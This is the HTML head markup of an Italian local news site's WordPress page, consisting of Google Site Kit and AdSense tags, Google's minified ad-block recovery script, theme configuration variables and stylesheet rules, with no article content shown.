<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="b9a7891e28";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#dd9933;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap 